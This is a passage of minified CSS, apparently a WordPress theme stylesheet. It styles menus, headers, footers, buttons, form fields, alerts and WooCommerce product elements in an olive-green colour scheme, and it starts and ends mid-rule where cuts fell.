.menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#9da96e;--mfn-icon-box-icon:#9da96e;--mfn-sliding-box-bg:#9da96e;--mfn-woo-body-color:#000000;--mfn-woo-heading-color:#ffffff;--mfn-woo-themecolor:#9da96e;--mfn-woo-bg-themecolor:#9da96e;--mfn-woo-border-themecolor:#9da96e}#Header_wrapper,#Intro{background-color:#d9caa3}#Subheader{background-color:rgba(247,247,247,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#706f6f}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:#ffffff}.portfolio_group .portfolio-item .desc{background-color:#ffffff}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#000000}.post-nav.minimal a svg{fill:#000000}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price{color:#9da96e}.mfn-wish-button.loved:not(.link) .path{fill:#9da96e;stroke:#9da96e}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#9da96e}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#9da96e}a{color:#9da96e}a:hover{color:#595824}*::-moz-selection{background-color:#9da96e;color:white}*::selection{background-color:#9da96e;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#ffffff}h2,h2 a,h2 a:hover{color:#595824}h3,h3 a,h3 a:hover{color:#9da96e}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#595824}h5,h5 a,h5 a:hover{color:#595824}h6,h6 a,h6 a:hover,a.content_link .title{color:#9da96e}.woocommerce #customer_login h2{color:#9da96e} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#595824} .dropcap,.highlight:not(.highlight_image){background-color:#9da96e}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#9da96e}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#9da96e;color:#9da96e !important}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#9da96e}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#9da96e!important}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#9da96e!important}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#9da96e}a:hover.mfn-link{color:#595824}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#9da96e}a.mfn-link-6:before{border-bottom-color:#9da96e}a.mfn-link svg .path{stroke:#595824}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#9da96e;background:#9da96e}.hr_zigzag i{color:#9da96e}.highlight-left:after,.highlight-right:after{background:#9da96e}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#9da96e}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#0a0a0a}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#9da96e}#Top_bar .menu > li a:not(.menu-toggle):after{background:#9da96e}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#0a0a0a}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#9da96e}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#9da96e}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#9da96e}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#9da96e}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#9da96e !important;background:transparent}#Overlay{background:rgba(157,169,110,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#d9caa3}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#9da96e;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#706f6f;border-color:#706f6f}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#ffffff}#Side_slide .extras .extras-wrapper a svg .path{stroke:#ffffff}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#9da96e}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#9da96e}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#9da96e}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#9da96e}#Action_bar .contact_details a:hover{color:#595824}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#161922}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(22,25,34,0.6)}#Footer,#Footer .widget_recent_entries ul li a{color:#ffffff}#Footer a:not(.button){color:#9da96e}#Footer a:not(.button):hover{color:#595824}#Footer h1,#Footer h1 a,#Footer h1 a:hover,#Footer h2,#Footer h2 a,#Footer h2 a:hover,#Footer h3,#Footer h3 a,#Footer h3 a:hover,#Footer h4,#Footer h4 a,#Footer h4 a:hover,#Footer h5,#Footer h5 a,#Footer h5 a:hover,#Footer h6,#Footer h6 a,#Footer h6 a:hover{color:#ffffff}#Footer .themecolor,#Footer .widget_meta ul,#Footer .widget_pages ul,#Footer .widget_rss ul,#Footer .widget_mfn_recent_comments ul li:after,#Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after,#Footer .widget_nav_menu ul,#Footer .widget_price_filter .price_label .from,#Footer .widget_price_filter .price_label .to,#Footer .star-rating span{color:#9da96e}#Footer .themebg,#Footer .widget_categories ul,#Footer .Recent_posts ul li .desc:after,#Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after,#Footer .widget_mfn_menu ul li a:hover,#Footer .widget_product_categories ul{background-color:#9da96e}#Footer .Recent_posts ul li a .desc .date,#Footer .widget_recent_entries ul li .post-date,#Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label,#Footer .shop-filters .woocommerce-result-count,#Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color:#9da96e}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color:#595824}#Footer .footer_copy{border-top-color:rgba(255,255,255,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#9da96e}#Sliding-top a:hover{color:#595824}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#9da96e}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#9da96e}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#9da96e}.quick_fact .number-wrapper .number{color:#9da96e}.progress_bars .bars_list li .bar .progress{background-color:#9da96e}a:hover.icon_bar{color:#9da96e !important}a.content_link,a:hover.content_link{color:#9da96e}a.content_link:before{border-bottom-color:#9da96e}a.content_link:after{border-color:#9da96e}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#9da96e}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#9da96e}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#9da96e}.how_it_works .image_wrapper .number{background:#9da96e}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#9da96e}.trailer_box.plain .desc .subtitle{color:#9da96e}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#9da96e}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#9da96e}.list_item.lists_1 .list_left{background-color:#9da96e}.list_item .list_left{color:#9da96e}.feature_list ul li .icon i{color:#9da96e}.feature_list ul li:hover,.feature_list ul li:hover a{background:#9da96e}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#9da96e}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#9da96e}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#9da96e}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#9da96e}.pricing-box .plan-inside ul li .yes{background:#9da96e}.pricing-box-box.pricing-box-featured{background:#9da96e}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#7a7a7a;background-color:rgba(247,247,247,1);border-color:#EBEBEB}::-webkit-input-placeholder{color:#5e5e5e}::-moz-placeholder{color:#5e5e5e}:-ms-input-placeholder{color:#5e5e5e}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#9da96e;background-color:rgba(217,202,163,1)!important;border-color:#d9caa3}select:focus{background-color:#d9caa3!important}:focus::-webkit-input-placeholder{color:#595824}:focus::-moz-placeholder{color:#595824}.select2-container--default .select2-selection--single{background-color:rgba(247,247,247,1);border-color:#EBEBEB}.select2-dropdown{background-color:#f7f7f7;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#7a7a7a}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#7a7a7a;background-color:rgba(247,247,247,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#9da96e;background-color:rgba(217,202,163,1) !important;border-color:#d9caa3} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#9da96e;color:white} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#9da96e}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#9da96e !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#9da96e}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#9da96e}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#9da96e}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#9da96e;fill:#9da96e}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF 